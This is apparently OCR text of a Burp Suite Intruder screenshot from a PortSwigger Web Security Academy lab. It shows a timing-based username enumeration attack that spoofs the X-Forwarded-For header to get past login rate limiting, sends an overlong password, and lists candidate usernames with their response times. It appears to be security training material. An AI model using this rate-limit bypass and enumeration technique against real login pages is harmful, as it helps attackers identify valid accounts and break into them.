 Attack Save Columns 37. Intruder attack of https://0a59006304945fa9800b7b5900810078.web-security-...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Response... Respo... Error Timeout Length
55 1054 alerts 200 3949 3949 3249
74 1073 apple 200 798 798 3249
76 1075 applications 200 578 578 3249
75 1074 application 200 577 577 3249
49 1048 ak 200 527 527 3249
6 1005 info 200 519 519 3249
43 1042 ag 200 501 501 3249
45 1044 agent 200 501 501 3249
20 1019 acceso 200 436 436 3249
90 1089 asterix 200 432 432 3249
91 1090 at 200 432 432 3249
58 1057 am 200 352 424 3249
84 1083 arizona 200 315 383 3249
60 1059 americas 200 379 379 3249
61 1060 an 200 379 379 3249
11 1010 oracle 200 378 378 3249
53 1052 alaska 200 371 371 3249
94 1093 atlas 200 356 356 3249
57 1056 alterwind 200 347 347 3249
Request Response
Pretty Raw Hex \n
19 X-Forwarded-For : 1054
20 Connection : close
21
22 username =alerts &password =
pppppppppppppppppppppppppppppppppppppcnmpppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppp
pppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppp
Search... 0 matches
Finished